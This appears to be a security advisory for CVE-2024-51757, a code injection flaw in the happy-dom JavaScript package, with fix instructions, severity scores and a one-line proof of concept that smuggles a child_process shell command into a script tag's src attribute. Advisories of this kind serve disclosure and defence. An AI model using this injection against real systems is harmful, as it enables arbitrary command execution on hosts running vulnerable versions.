 Arbitrary Code Injection
Affecting happy-dom package, versions <15.10.2
INTRODUCED: 6 NOV 2024 CVE-2024-51757 CWE-94
How to fix?
Upgrade happy-dom to version 15.10.2 or higher.
Overview
happy-dom is a Happy DOM is a JavaScript implementation of a web browser without its graphical user interface. It
includes many web standards from WHATWG DOM and HTML.
Affected versions of this package are vulnerable to Arbitrary Code Injection via the SyncFetchScriptBuilder class
due to improper input sanitization. An attacker can exploit this vulnerability by passing malicious content into the src
attribute of the <script> tag.
PoC
const { Window } = require("happy-dom");
const window = new Window();
const document = window.document;
document.write(`<script src="https://localhost:8080/'+require('child_process').execSync('id')+'"></script>`);
References
GitHub Commit
GitHub Issue
Severity
RECOMMENDED
9.2
CRITICAL
0 10
CVSS assessment by Snyk's Security Team. Learn more
Threat Intelligence
Exploit Maturity PROOF OF CONCEPT
EPSS 0.3% (53rd percentile)
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and
see what components are vulnerable in your application, and
suggest you quick fixes.
Test your applications